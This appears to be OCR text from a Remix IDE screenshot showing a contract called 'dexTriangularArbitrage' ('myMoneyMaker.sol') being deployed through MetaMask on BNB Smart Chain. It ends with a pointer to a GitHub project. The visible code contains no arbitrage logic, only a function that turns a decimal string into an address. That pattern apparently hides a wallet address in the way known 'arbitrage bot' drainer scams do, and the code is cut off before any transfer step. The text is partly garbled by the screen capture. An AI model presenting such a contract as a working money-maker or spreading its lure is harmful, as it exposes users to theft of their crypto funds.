 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (97) network
ACCOUNT
0x7b6...8a719 (0.911753672
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
dexTriangularArbitrage - myMoneyMa
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
myMoneyMaker.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protoc
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol"
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) { infinit
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20 }
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) { undefined g
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
29 result = result * 10 + (charCode - 48);
30 }
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of dexTriangularArbitrage pending...
Extension: (MetaMask) - MetaMask...
BNB Smart Chain
Edit gas fee
Gas option Time Max fee
Low -- --
Market -- --
Aggressive -- --
Site -- 0.00173415
BNB
Advanced -- --
Network status
Want to learn more about gas?
Reject Confirm
goto Github.com/FireNightCoder and look for a project called DEX-Triangular-Arbitrage-Solidity-Smart-Contract